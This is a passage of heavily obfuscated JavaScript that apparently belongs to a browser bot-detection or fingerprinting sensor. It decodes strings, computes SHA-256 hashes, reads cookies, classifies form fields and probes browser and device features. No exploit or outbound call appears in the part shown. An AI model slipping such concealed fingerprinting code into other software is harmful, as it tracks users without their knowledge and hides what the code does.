PQ=[E2[tx()[JT(cI)](SS,ZM,Yc)][Ec()[UJ(LN)].call(null,cc(cc(ET)),mQ,SV)]?E2[tx()[JT(cI)](SS,cc(cc({})),Yc)][Ec()[UJ(LN)].apply(null,[BJ,mQ,SV])]:Ac()[f4(gZ)].apply(null,[EM,SQ]),E2[tx()[JT(cI)](SS,Jm,Yc)][fT()[tJ(Bt)](nc,fm,qx,Lc)]?E2[tx()[JT(cI)].call(null,SS,cc(cc([])),Yc)][fT()[tJ(Bt)](nc,ST,cc([]),Lc)]:Ac()[f4(gZ)].apply(null,[EM,SQ]),E2[tx()[JT(cI)](SS,Mk,Yc)][tx()[JT(SJ)](Dt,cc({}),YJ)]?E2[tx()[JT(cI)](SS,xZ,Yc)][tx()[JT(SJ)](Dt,cc(ZK),YJ)]:Ac()[f4(gZ)](EM,SQ),dx(typeof E2[tx()[JT(cI)].call(null,SS,cc({}),Yc)][kV(typeof fT()[tJ(RT)],lI('',[][[]]))?fT()[tJ(fj)].apply(null,[FN,Gt,Hj,vT]):fT()[tJ(N4)](sI,Jm,cc(ET),sT)],tx()[JT(DQ)](Mt,cc({}),xx))?E2[tx()[JT(cI)](SS,tj,Yc)][fT()[tJ(N4)].call(null,sI,cc(cc(ZK)),cc([]),sT)][Ac()[f4(ZK)].apply(null,[KM,E4])]:Qx(ET)],ZV.pop(),PQ;}break;case Tn:{return parseInt(...jt);}break;case JF:{var bK=jt[C];KK+=S0;ZV.push(Zt);var kK;}break;}}};var DN=function(CZ){return ~CZ;};var r1=function(){return OT.apply(this,[GH,arguments]);};var B4=function(Qc,rm){return Qc<rm;};var xI=function(){return OT.apply(this,[Rr,arguments]);};var rN=function(xk,Rk){return xk<<Rk;};var Ib,kH,z2,dL,VY,hC,kS,nD,C,J3,kq;var xV=function(Vd,Ws){return Vd>>Ws;};var MO=function(vW,vO){return vW^vO;};var T6=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var rl=function(jO){return void jO;};var VB=function(v6){try{if(v6!=null&&!E2["isNaN"](v6)){var qR=E2["parseFloat"](v6);if(!E2["isNaN"](qR)){return qR["toFixed"](2);}}}catch(VW){}return -1;};function A3(){r0=[];if(typeof window!=='undefined'){E2=window;}else if(typeof global!==[]+[][[]]){E2=global;}else{E2=this;}}var H9=function Df(wA,rA){'use strict';var cl=Df;switch(wA){case QH:{var Kl=rA[C];ZV.push(nv);var A9;return A9=Kl&&WM(Ec()[UJ(bM)].apply(null,[BZ,jR,Jz]),typeof E2[wM(typeof Dv()[zw(Ff)],lI([],[][[]]))?Dv()[zw(ZK)](G9,Ks,zl,Am,Jp,wQ):Dv()[zw(HZ)](cc(cc([])),OR,Cw,N4,wQ,IA)])&&kV(Kl[wM(typeof Ec()[UJ(Mk)],lI('',[][[]]))?Ec()[UJ(ET)](Vx,bc,Rw):Ec()[UJ(BQ)].call(null,tp,c5,xs)],E2[Dv()[zw(ZK)](cc({}),Ks,zl,qx,zl,wQ)])&&wM(Kl,E2[Dv()[zw(ZK)].apply(null,[cc(ZK),Ks,zl,dQ,Qf,wQ])][fT()[tJ(MI)](gA,vQ,nv,SQ)])?qV()[G1(HT)].call(null,gd,cz):typeof Kl,ZV.pop(),A9;}break;case dS:{var q9=rA[C];return typeof q9;}break;case VC:{var xz=rA[C];var J6=rA[J3];var fB=rA[nD];ZV.push(DQ);xz[J6]=fB[Ec()[UJ(E4)](Kd,Hz,BQ)];ZV.pop();}break;case MF:{var OB=rA[C];var ms=rA[J3];var k6=rA[nD];return OB[ms]=k6;}break;case Mb:{var KA=rA[C];var Fl=rA[J3];var b6=rA[nD];ZV.push(w6);try{var cB=ZV.length;var U9=cc({});var dl;return dl=Qw(S3,[Ac()[f4(cT)].call(null,mT,lN),fT()[tJ(Hj)](Rm,BU,cc([]),PF),kV(typeof C1()[Pk(Ff)],'undefined')?C1()[Pk(ET)].call(null,WV,ff,Pl,Il,cf):C1()[Pk(Jm)].call(null,Ph,Qd,ET,bM,SQ),KA.call(Fl,b6)]),ZV.pop(),dl;}catch(T5){ZV.splice(GV(cB,ET),Infinity,w6);var GW;return GW=Qw(S3,[Ac()[f4(cT)].call(null,mT,lN),Ec()[UJ(HT)](cc(cc([])),r5,Vx),C1()[Pk(Jm)].call(null,Ph,Qd,cc({}),nv,SQ),T5]),ZV.pop(),GW;}ZV.pop();}break;case O:{return this;}break;case K0:{var RO=rA[C];ZV.push(Ew);var KB;return KB=Qw(S3,[wM(typeof Ec()[UJ(YN)],lI([],[][[]]))?Ec()[UJ(Ht)].apply(null,[TM,TK,WV]):Ec()[UJ(BQ)](G9,pW,p5),RO]),ZV.pop(),KB;}break;case Z0:{return this;}break;case Gn:{return this;}break;case dX:{ZV.push(DB);var sd;return sd=qV()[G1(G9)](XR,tk),ZV.pop(),sd;}break;case dL:{var mh=rA[C];ZV.push(Jz);var EW=E2[C1()[Pk(MI)](ZM,fd,cc([]),Gt,zl)](mh);var OW=[];for(var xv in EW)OW[Ac()[f4(ET)](pw,BU)](xv);OW[Ac()[f4(qB)].apply(null,[MR,bp])]();var P5;return P5=function Pd(){ZV.push(Dp);for(;OW[wM(typeof Ac()[f4(dQ)],lI([],[][[]]))?Ac()[f4(ZK)].apply(null,[Zr,E4]):Ac()[f4(YJ)].apply(null,[HR,Rf])];){var Zd=OW[tx()[JT(RN)](Mm,hQ,Vx)]();if(Hf(Zd,EW)){var ZO;return Pd[Ec()[UJ(E4)].apply(null,[Rw,VH,BQ])]=Zd,Pd[Dv()[zw(Mz)].call(null,cc(cc([])),Hp,HZ,cc(ET),Km,Zp)]=cc(ET),ZV.pop(),ZO=Pd,ZO;}}Pd[Dv()[zw(Mz)].apply(null,[gd,Hp,HZ,tp,Js,Zp])]=cc(r0[tx()[JT(FA)].apply(null,[WQ,cc({}),Gt])]());var ws;return ZV.pop(),ws=Pd,ws;},ZV.pop(),P5;}break;case BC:{ZV.push(AQ);this[Dv()[zw(Mz)](cc(cc([])),OU,HZ,cI,Mk,Zp)]=cc(ZK);var M6=this[fT()[tJ(J1)](Dz,jW,qB,h9)][ZK][Ec()[UJ(nK)].apply(null,[PO,Z1,BU])];if(kV(Ec()[UJ(HT)](cc([]),Xv,Vx),M6[Ac()[f4(cT)](hg,lN)]))throw M6[C1()[Pk(Jm)](Ph,sl,tp,CQ,SQ)];var Jf;return Jf=this[qV()[G1(qB)].call(null,Dl,NM)],ZV.pop(),Jf;}break;case J3:{var jp=rA[C];var zR;ZV.push(HB);return zR=jp&&WM(Ec()[UJ(bM)].apply(null,[fm,gg,Jz]),typeof E2[wM(typeof Dv()[zw(h9)],lI(Ec()[UJ(SQ)](tj,mD,bM),[][[]]))?Dv()[zw(ZK)](TA,vw,zl,Qf,bM,wQ):Dv()[zw(HZ)](Qk,R5,JZ,YN,zl,k9)])&&kV(jp[Ec()[UJ(ET)].call(null,z5,kU,Rw)],E2[Dv()[zw(ZK)].call(null,cc(ET),vw,zl,Id,DQ,wQ)])&&wM(jp,E2[Dv()[zw(ZK)](BZ,vw,zl,MI,Ff,wQ)][fT()[tJ(MI)](Zc,N4,cc(cc(ZK)),SQ)])?qV()[G1(HT)](gd,Bk):typeof jp,ZV.pop(),zR;}break;case B0:{var Ow=rA[C];return typeof Ow;}break;case Rr:{var Av=rA[C];var qO=rA[J3];var IB=rA[nD];ZV.push(JA);Av[qO]=IB[Ec()[UJ(E4)].call(null,nK,rd,BQ)];ZV.pop();}break;case jG:{var CO=rA[C];var SB=rA[J3];var zf=rA[nD];return CO[SB]=zf;}break;case Yb:{var fw=rA[C];var bv=rA[J3];var A5=rA[nD];ZV.push(Ls);try{var PA=ZV.length;var b5=cc({});var N5;return N5=Qw(S3,[wM(typeof Ac()[f4(FN)],'undefined')?Ac()[f4(cT)].apply(null,[VK,lN]):Ac()[f4(YJ)](s6,DR),fT()[tJ(Hj)](OU,C4,xZ,PF),wM(typeof C1()[Pk(MI)],'undefined')?C1()[Pk(Jm)](Ph,kB,Js,wQ,SQ):C1()[Pk(ET)](L6,CU,nK,jQ,XR),fw.call(bv,A5)]),ZV.pop(),N5;}catch(H6){ZV.splice(GV(PA,ET),Infinity,Ls);var vs;return vs=Qw(S3,[Ac()[f4(cT)](VK,lN),Ec()[UJ(HT)](jU,V6,Vx),C1()[Pk(Jm)].call(null,Ph,kB,HT,vT,SQ),H6]),ZV.pop(),vs;}ZV.pop();}break;case T8:{return this;}break;case wH:{var Vv=rA[C];ZV.push(Gz);var vU;return vU=Qw(S3,[wM(typeof Ec()[UJ(dQ)],lI('',[][[]]))?Ec()[UJ(Ht)].call(null,cI,Lx,WV):Ec()[UJ(BQ)].apply(null,[cc(ET),Mw,Bf]),Vv]),ZV.pop(),vU;}break;case IY:{return this;}break;case rS:{return this;}break;case BY:{var Qs;ZV.push(Bh);return Qs=qV()[G1(G9)].call(null,XR,gM),ZV.pop(),Qs;}break;case r8:{var bU=rA[C];ZV.push(JA);var lv=E2[C1()[Pk(MI)].call(null,ZM,YW,Bt,Jc,zl)](bU);var kf=[];for(var tw in lv)kf[Ac()[f4(ET)](FO,BU)](tw);kf[Ac()[f4(qB)].apply(null,[R0,bp])]();var Iz;return Iz=function Mf(){ZV.push(Gd);for(;kf[Ac()[f4(ZK)](Zs,E4)];){var Sd=kf[tx()[JT(RN)](GA,Jp,Vx)]();if(Hf(Sd,lv)){var Ah;return Mf[Ec()[UJ(E4)].apply(null,[Ed,PK,BQ])]=Sd,Mf[Dv()[zw(Mz)](Dc,GR,HZ,cc(ZK),wQ,Zp)]=cc(ET),ZV.pop(),Ah=Mf,Ah;}}Mf[Dv()[zw(Mz)].apply(null,[Vg,GR,HZ,cc(cc(ZK)),JU,Zp])]=cc(ZK);var LO;return ZV.pop(),LO=Mf,LO;},ZV.pop(),Iz;}break;case CL:{ZV.push(xh);this[kV(typeof Dv()[zw(nv)],lI([],[][[]]))?Dv()[zw(HZ)].call(null,nv,T9,KU,E4,Js,BA):Dv()[zw(Mz)].apply(null,[tj,sh,HZ,Ml,N4,Zp])]=cc(ZK);var CW=this[fT()[tJ(J1)].call(null,Nf,cc(ZK),cc([]),h9)][ZK][Ec()[UJ(nK)](FN,UA,BU)];if(kV(kV(typeof Ec()[UJ(bM)],lI([],[][[]]))?Ec()[UJ(BQ)](bM,EK,Ed):Ec()[UJ(HT)](wQ,CU,Vx),CW[Ac()[f4(cT)](rB,lN)]))throw CW[C1()[Pk(Jm)].call(null,Ph,AB,Js,cI,SQ)];var HO;return HO=this[kV(typeof qV()[G1(pk)],lI('',[][[]]))?qV()[G1(sM)].apply(null,[vz,Tv]):qV()[G1(qB)].apply(null,[Dl,Hk])],ZV.pop(),HO;}break;case Yq:{var QB=rA[C];var fU=rA[J3];var ll;var m9;var qd;var t5;ZV.push(IA);var Gf=kV(typeof Ec()[UJ(MI)],lI('',[][[]]))?Ec()[UJ(BQ)](PF,IO,UA):Ec()[UJ(BZ)].apply(null,[cT,AT,ZK]);var fA=QB[qV()[G1(CQ)](wQ,x6)](Gf);for(t5=ZK;B4(t5,fA[Ac()[f4(ZK)](EK,E4)]);t5++){ll=rs(CJ(xV(fU,DQ),lU[SQ]),fA[Ac()[f4(ZK)](EK,E4)]);fU*=lU[fj];fU&=lU[HZ];fU+=r0[qV()[G1(Mz)].apply(null,[Gd,If])]();fU&=lU[zl];m9=rs(CJ(xV(fU,lU[ET]),lU[SQ]),fA[Ac()[f4(ZK)].apply(null,[EK,E4])]);fU*=lU[fj];fU&=lU[HZ];fU+=lU[ZM];fU&=lU[zl];qd=fA[ll];fA[ll]=fA[m9];fA[m9]=qd;}var Mh;return Mh=fA[Ac()[f4(ST)].apply(null,[cn,YJ])](Gf),ZV.pop(),Mh;}break;case gY:{var qU=rA[C];ZV.push(V5);if(wM(typeof qU,Ac()[f4(E4)](rJ,pk))){var IR;return IR=Ec()[UJ(SQ)].call(null,Vx,w4,bM),ZV.pop(),IR;}var U5;return U5=qU[Ec()[UJ(Ff)](Ed,I5,Fx)](new (E2[fT()[tJ(SV)](W4,Fx,YJ,RI)])(Ec()[UJ(G9)](Lc,BF,zl),Ec()[UJ(J1)](ST,Vc,Jc)),C1()[Pk(ST)](fj,pA,cc(ET),Kd,ET))[wM(typeof Ec()[UJ(Lc)],lI([],[][[]]))?Ec()[UJ(Ff)].call(null,JU,I5,Fx):Ec()[UJ(BQ)](FN,E5,kl)](new (E2[fT()[tJ(SV)](W4,ST,jQ,RI)])(wM(typeof tx()[JT(gp)],lI('',[][[]]))?tx()[JT(Ml)].call(null,R0,TA,ZK):tx()[JT(Jm)](Sw,BZ,Sh),Ec()[UJ(J1)](TM,Vc,Jc)),wM(typeof Ac()[f4(K9)],lI([],[][[]]))?Ac()[f4(qx)](kZ,Ph):Ac()[f4(YJ)](Ez,Kh))[Ec()[UJ(Ff)](WI,I5,Fx)](new (E2[fT()[tJ(SV)].apply(null,[W4,xj,cc(cc(ET)),RI])])(tx()[JT(gd)].apply(null,[Zl,BZ,wQ]),Ec()[UJ(J1)](Vx,Vc,Jc)),kV(typeof qV()[G1(Mz)],lI('',[][[]]))?qV()[G1(sM)].apply(null,[Xp,qw]):qV()[G1(Fx)].apply(null,[Os,wc]))[wM(typeof Ec()[UJ(BQ)],lI([],[][[]]))?Ec()[UJ(Ff)].apply(null,[Kv,I5,Fx]):Ec()[UJ(BQ)].apply(null,[RN,Dc,tA])](new (E2[fT()[tJ(SV)](W4,Jc,K9,RI)])(qV()[G1(qx)](Il,Px),Ec()[UJ(J1)].apply(null,[TM,Vc,Jc])),Ac()[f4(Js)](l1,f9))[Ec()[UJ(Ff)].apply(null,[FN,I5,Fx])](new (E2[fT()[tJ(SV)](W4,nv,Il,RI)])(wM(typeof fT()[tJ(K5)],lI('',[][[]]))?fT()[tJ(RN)](II,Vg,Mz,xx):fT()[tJ(fj)](xW,R4,ET,PB),Ec()[UJ(J1)](cc(cc(ZK)),Vc,Jc)),tx()[JT(S1)](Wt,DM,JU))[Ec()[UJ(Ff)](Am,I5,Fx)](new (E2[fT()[tJ(SV)](W4,tj,tj,RI)])(fT()[tJ(B5)](T4,Hj,E4,xZ),Ec()[UJ(J1)].call(null,TA,Vc,Jc)),Dv()[zw(Lc)](Dc,Zf,MI,jW,Vx,UB))[Ec()[UJ(Ff)].apply(null,[PF,I5,Fx])](new (E2[fT()[tJ(SV)](W4,Gt,Jp,RI)])(C1()[Pk(Mz)](tA,bz,S1,BQ,zl),Ec()[UJ(J1)](BQ,Vc,Jc)),fT()[tJ(K9)](rj,ET,Vg,nv))[Ec()[UJ(Ff)].call(null,K9,I5,Fx)](new (E2[fT()[tJ(SV)].apply(null,[W4,C4,Ht,RI])])(fT()[tJ(Jc)].apply(null,[V4,SQ,cc(ZK),Jz]),Ec()[UJ(J1)](cc(ET),Vc,Jc)),wM(typeof Ac()[f4(RN)],'undefined')?Ac()[f4(vT)].call(null,Hw,Tl):Ac()[f4(YJ)](NU,Ys))[kV(typeof tx()[JT(ST)],lI([],[][[]]))?tx()[JT(Jm)](SQ,cc({}),XB):tx()[JT(B5)].call(null,nq,ct,ZM)](ZK,sv),ZV.pop(),U5;}break;case RS:{var q5=rA[C];var hO=rA[J3];var VU;ZV.push(EO);return VU=lI(E2[wM(typeof Ec()[UJ(h9)],'undefined')?Ec()[UJ(zl)](nK,Dz,jQ):Ec()[UJ(BQ)].apply(null,[qx,dh,VA])][Ac()[f4(FA)](X1,J1)](YA(E2[Ec()[UJ(zl)].apply(null,[cc({}),Dz,jQ])][qV()[G1(Js)](BU,sD)](),lI(GV(hO,q5),r0[wM(typeof Ac()[f4(vT)],lI('',[][[]]))?Ac()[f4(YN)](cZ,Js):Ac()[f4(YJ)].apply(null,[zK,WU])]()))),q5),ZV.pop(),VU;}break;case GD:{var kR=rA[C];ZV.push(ds);var JW=new (E2[Ac()[f4(B5)].call(null,vj,Z5)])();var F9=JW[tx()[JT(hQ)].apply(null,[d6,DQ,Mk])](kR);var t9=Ec()[UJ(SQ)](BJ,J4,bM);F9[qV()[G1(nK)].call(null,B5,mx)](function(Yz){ZV.push(rU);t9+=E2[Ec()[UJ(HZ)](B5,HK,Am)][fT()[tJ(Lc)](MK,JU,Vx,Km)](Yz);ZV.pop();});var Vw;return Vw=E2[Ec()[UJ(ST)](Ff,QI,BZ)](t9),ZV.pop(),Vw;}break;case Rq:{var KO;ZV.push(AR);return KO=new (E2[fT()[tJ(cI)](RW,gp,Hj,sv)])()[kV(typeof qV()[G1(Kd)],lI('',[][[]]))?qV()[G1(sM)](WW,AO):qV()[G1(RN)].call(null,pk,YW)](),ZV.pop(),KO;}break;case Hb:{ZV.push(D6);var SW=[tx()[JT(tA)].call(null,NI,cc({}),hh),tx()[JT(Qk)](SR,WI,jU),Ec()[UJ(qx)].call(null,Ht,zv,MI),fT()[tJ(Kv)](cv,WV,Lc,kx),qV()[G1(K9)](WV,vJ),Ec()[UJ(Js)](CQ,VR,Kd),rk()[GZ(jU)](Jm,h9,Jc,lw),C1()[Pk(jU)].call(null,H5,lw,Jc,PF,YJ),Ec()[UJ(vT)](Pl,JJ,CQ),Ec()[UJ(FA)].apply(null,[Id,F1,Jm]),tx()[JT(N4)](WK,SV,DO),rk()[GZ(YJ)].apply(null,[Tw,YJ,fj,O6]),C1()[Pk(YJ)](J1,tl,J1,Jm,hV),tx()[JT(jW)].call(null,sK,WI,YM),Ac()[f4(R4)](Td,Jk),wM(typeof fT()[tJ(h9)],lI([],[][[]]))?fT()[tJ(tA)](lf,C4,BJ,rO):fT()[tJ(fj)].call(null,q6,Ht,z5,BW),Ac()[f4(Ml)](Fs,wK),qV()[G1(Jc)](tB,Pz),wM(typeof Dv()[zw(Lc)],'undefined')?Dv()[zw(hV)].call(null,cc(ZK),zv,gp,cc(ZK),DQ,fh):Dv()[zw(HZ)](Lc,qp,dv,fm,gd,M9),Ec()[UJ(YN)].apply(null,[Km,cA,Z5]),Ac()[f4(gd)].apply(null,[kd,tA]),qV()[G1(R4)].apply(null,[xZ,Em]),Ec()[UJ(SV)].apply(null,[cc([]),YZ,JU]),wM(typeof C1()[Pk(CQ)],'undefined')?C1()[Pk(BZ)].apply(null,[gB,sw,TM,K5,CQ]):C1()[Pk(ET)].call(null,v9,Jm,jU,K5,pA),rk()[GZ(BZ)].call(null,np,WI,Vg,UA),fT()[tJ(Qk)](KT,ET,N4,NW),C1()[Pk(Lc)](Mw,UA,cc(cc(ET)),G9,Lc)];if(WM(typeof E2[tx()[JT(cI)](UI,dQ,Yc)][fT()[tJ(N4)].apply(null,[rh,cc(ZK),cc(ZK),sT])],tx()[JT(DQ)].call(null,cp,N4,xx))){var s5;return ZV.pop(),s5=null,s5;}var ZR=SW[kV(typeof Ac()[f4(zl)],'undefined')?Ac()[f4(YJ)].apply(null,[wR,PW]):Ac()[f4(ZK)].call(null,Yw,E4)];var Tp=kV(typeof Ec()[UJ(h9)],lI('',[][[]]))?Ec()[UJ(BQ)](Ht,pU,FN):Ec()[UJ(SQ)](WI,d9,bM);for(var GB=ZK;B4(GB,ZR);GB++){var Sv=SW[GB];if(wM(E2[tx()[JT(cI)](UI,cc(cc(ET)),Yc)][fT()[tJ(N4)](rh,BQ,cT,sT)][Sv],undefined)){Tp=Ec()[UJ(SQ)](N4,d9,bM)[wM(typeof tx()[JT(ZK)],lI('',[][[]]))?tx()[JT(Pl)](qw,B5,Gd):tx()[JT(Jm)](lz,tA,Nd)](Tp,rk()[GZ(Lc)].call(null,FZ,ET,S1,Jw))[tx()[JT(Pl)].call(null,qw,Ed,Gd)](GB);}}var Wl;return ZV.pop(),Wl=Tp,Wl;}break;}};var Fz=function(qz,P6){return qz>=P6;};var X5=function(mv){if(E2["document"]["cookie"]){try{var n6=""["concat"](mv,"=");var L9=E2["document"]["cookie"]["split"]('; ');for(var ZB=0;ZB<L9["length"];ZB++){var kp=L9[ZB];if(kp["indexOf"](n6)===0){var js=kp["substring"](n6["length"],kp["length"]);if(js["indexOf"]('~')!==-1||E2["decodeURIComponent"](js)["indexOf"]('~')!==-1){return js;}}}}catch(Fv){return false;}}return false;};var JR=function(j6,SU){return j6/SU;};var YA=function(TO,tW){return TO*tW;};var Np=function(df){var NO='';for(var Q9=0;Q9<df["length"];Q9++){NO+=df[Q9]["toString"](16)["length"]===2?df[Q9]["toString"](16):"0"["concat"](df[Q9]["toString"](16));}return NO;};var Xw=function(CA){var N6=0;for(var Dd=0;Dd<CA["length"];Dd++){N6=N6+CA["charCodeAt"](Dd);}return N6;};var Yp=function(){return FU.apply(this,[EH,arguments]);};var gw=function(xf,wd){var cw=E2["Math"]["round"](E2["Math"]["random"]()*(wd-xf)+xf);return cw;};var Vz=function(){return (r0.sjs_se_global_subkey?r0.sjs_se_global_subkey.push(FO):r0.sjs_se_global_subkey=[FO])&&r0.sjs_se_global_subkey;};var rs=function(Yl,hU){return Yl%hU;};var Wz=function MA(UW,Pw){'use strict';var Xl=MA;switch(UW){case T8:{var Uf=function(xR,cU){ZV.push(wJ);if(cc(Lw)){for(var AK=ZK;B4(AK,kx);++AK){if(B4(AK,lU[MI])||kV(AK,Ff)||kV(AK,nK)||kV(AK,TA)){qW[AK]=Qx(ET);}else{qW[AK]=Lw[Ac()[f4(ZK)](MM,E4)];Lw+=E2[wM(typeof Ec()[UJ(MI)],'undefined')?Ec()[UJ(HZ)](cc(ZK),JK,Am):Ec()[UJ(BQ)](Km,tU,F5)][fT()[tJ(Lc)].call(null,hA,ct,Kd,Km)](AK);}}}var Mv=Ec()[UJ(SQ)](BJ,vx,bM);for(var pz=ZK;B4(pz,xR[Ac()[f4(ZK)].call(null,MM,E4)]);pz++){var qh=xR[qV()[G1(zl)].call(null,c6,Gc)](pz);var AW=CJ(xV(cU,DQ),lU[SQ]);cU*=r0[Dv()[zw(zl)].apply(null,[nK,Bw,ZM,YJ,WV,Lc])]();cU&=lU[HZ];cU+=r0[qV()[G1(Mz)](Gd,RU)]();cU&=r0[wM(typeof fT()[tJ(ST)],lI('',[][[]]))?fT()[tJ(jQ)].apply(null,[Xc,RN,K5,fm]):fT()[tJ(fj)](lW,xj,cc(cc([])),lw)]();var mR=qW[xR[tx()[JT(Lc)].call(null,Oj,qB,jQ)](pz)];if(kV(typeof qh[kV(typeof tx()[JT(SQ)],lI([],[][[]]))?tx()[JT(Jm)].call(null,F1,Am,Bd):tx()[JT(jQ)].call(null,Zw,J1,Kv)],wM(typeof Ec()[UJ(Jm)],'undefined')?Ec()[UJ(bM)].apply(null,[C4,IQ,Jz]):Ec()[UJ(BQ)](Ht,XB,Ps))){var Jl=qh[tx()[JT(jQ)].apply(null,[Zw,WI,Kv])](ZK);if(Fz(Jl,Ht)&&B4(Jl,kx)){mR=qW[Jl];}}if(Fz(mR,ZK)){var Ss=rs(AW,Lw[Ac()[f4(ZK)](MM,E4)]);mR+=Ss;mR%=Lw[Ac()[f4(ZK)](MM,E4)];qh=Lw[mR];}Mv+=qh;}var Q6;return ZV.pop(),Q6=Mv,Q6;};var EB=function(cR){var D5=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var Gp=0x6a09e667;var g6=0xbb67ae85;var nf=0x3c6ef372;var Jh=0xa54ff53a;var C6=0x510e527f;var hf=0x9b05688c;var qv=0x1f83d9ab;var ww=0x5be0cd19;var BB=w9(cR);var Ul=BB["length"]*8;BB+=E2["String"]["fromCharCode"](0x80);var Sz=BB["length"]/4+2;var l6=E2["Math"]["ceil"](Sz/16);var Qh=new (E2["Array"])(l6);for(var X6=0;X6<l6;X6++){Qh[X6]=new (E2["Array"])(16);for(var G5=0;G5<16;G5++){Qh[X6][G5]=BB["charCodeAt"](X6*64+G5*4)<<24|BB["charCodeAt"](X6*64+G5*4+1)<<16|BB["charCodeAt"](X6*64+G5*4+2)<<8|BB["charCodeAt"](X6*64+G5*4+3)<<0;}}var Tf=Ul/E2["Math"]["pow"](2,32);Qh[l6-1][14]=E2["Math"]["floor"](Tf);Qh[l6-1][15]=Ul;for(var Qz=0;Qz<l6;Qz++){var gv=new (E2["Array"])(64);var Zv=Gp;var SA=g6;var IW=nf;var dW=Jh;var Bl=C6;var WB=hf;var Ts=qv;var Vl=ww;for(var bO=0;bO<64;bO++){var W9=void 0,QW=void 0,sR=void 0,wU=void 0,ZW=void 0,pf=void 0;if(bO<16)gv[bO]=Qh[Qz][bO];else{W9=kW(gv[bO-15],7)^kW(gv[bO-15],18)^gv[bO-15]>>>3;QW=kW(gv[bO-2],17)^kW(gv[bO-2],19)^gv[bO-2]>>>10;gv[bO]=gv[bO-16]+W9+gv[bO-7]+QW;}QW=kW(Bl,6)^kW(Bl,11)^kW(Bl,25);sR=Bl&WB^~Bl&Ts;wU=Vl+QW+sR+D5[bO]+gv[bO];W9=kW(Zv,2)^kW(Zv,13)^kW(Zv,22);ZW=Zv&SA^Zv&IW^SA&IW;pf=W9+ZW;Vl=Ts;Ts=WB;WB=Bl;Bl=dW+wU>>>0;dW=IW;IW=SA;SA=Zv;Zv=wU+pf>>>0;}Gp=Gp+Zv;g6=g6+SA;nf=nf+IW;Jh=Jh+dW;C6=C6+Bl;hf=hf+WB;qv=qv+Ts;ww=ww+Vl;}return [Gp>>24&0xff,Gp>>16&0xff,Gp>>8&0xff,Gp&0xff,g6>>24&0xff,g6>>16&0xff,g6>>8&0xff,g6&0xff,nf>>24&0xff,nf>>16&0xff,nf>>8&0xff,nf&0xff,Jh>>24&0xff,Jh>>16&0xff,Jh>>8&0xff,Jh&0xff,C6>>24&0xff,C6>>16&0xff,C6>>8&0xff,C6&0xff,hf>>24&0xff,hf>>16&0xff,hf>>8&0xff,hf&0xff,qv>>24&0xff,qv>>16&0xff,qv>>8&0xff,qv&0xff,ww>>24&0xff,ww>>16&0xff,ww>>8&0xff,ww&0xff];};var jB=function(){var vA=Cv();var Rv=-1;if(vA["indexOf"]('Trident/7.0')>-1)Rv=11;else if(vA["indexOf"]('Trident/6.0')>-1)Rv=10;else if(vA["indexOf"]('Trident/5.0')>-1)Rv=9;else Rv=0;return Rv>=9;};var Hl=function(){var pv=Xh();var Y9=E2["Object"]["prototype"]["hasOwnProperty"].call(E2["Navigator"]["prototype"],'mediaDevices');var S9=E2["Object"]["prototype"]["hasOwnProperty"].call(E2["Navigator"]["prototype"],'serviceWorker');var jw=! !E2["window"]["browser"];var nz=typeof E2["ServiceWorker"]==='function';var Hs=typeof E2["ServiceWorkerContainer"]==='function';var gh=typeof E2["frames"]["ServiceWorkerRegistration"]==='function';var OK=E2["window"]["location"]&&E2["window"]["location"]["protocol"]==='http:';var wv=pv&&(!Y9||!S9||!nz||!jw||!Hs||!gh)&&!OK;return wv;};var Xh=function(){var Qp=Cv();var Ov=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](Qp);var gs=E2["navigator"]["platform"]==='MacIntel'&&E2["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](Qp)&&!E2["window"]["MSStream"]&&typeof E2["navigator"]["standalone"]!=='undefined';return Ov||gs;};var nW=function(Tz){var n5=E2["Math"]["floor"](E2["Math"]["random"]()*100000+10000);var Ef=E2["String"](Tz*n5);var wz=0;var TR=[];var z9=Ef["length"]>=18?true:false;while(TR["length"]<6){TR["push"](E2["parseInt"](Ef["slice"](wz,wz+2),10));wz=z9?wz+3:wz+2;}var Mp=Jv(TR);return [n5,Mp];};var v5=function(Gv){if(Gv===null||Gv===undefined){return 0;}var WA=function QO(HU){return Gv["toLowerCase"]()["includes"](HU["toLowerCase"]());};var dz=0;(Ld&&Ld["fields"]||[])["some"](function(Ww){var NR=Ww["type"];var wB=Ww["labels"];if(wB["some"](WA)){dz=R6[NR];if(Ww["extensions"]&&Ww["extensions"]["labels"]&&Ww["extensions"]["labels"]["some"](function(hK){return Gv["toLowerCase"]()["includes"](hK["toLowerCase"]());})){dz=R6[Ww["extensions"]["type"]];}return true;}return false;});return dz;};var Wh=function(Ll){if(Ll===undefined||Ll==null){return false;}var M5=function MW(LR){return Ll["toLowerCase"]()===LR["toLowerCase"]();};return Pv["some"](M5);};var vl=function(kz){try{var zB=new (E2["Set"])(E2["Object"]["values"](R6));return kz["split"](';')["some"](function(bA){var hs=bA["split"](',');var n9=E2["Number"](hs[hs["length"]-1]);return zB["has"](n9);});}catch(zU){return false;}};var J5=function(xU){var Us='';var Jd=0;if(xU==null||E2["document"]["activeElement"]==null){return Qw(S3,["elementFullId",Us,"elementIdType",Jd]);}var BK=['id','name','for','placeholder','aria-label','aria-labelledby'];BK["forEach"](function(YU){if(!xU["hasAttribute"](YU)||Us!==''&&Jd!==0){return;}var 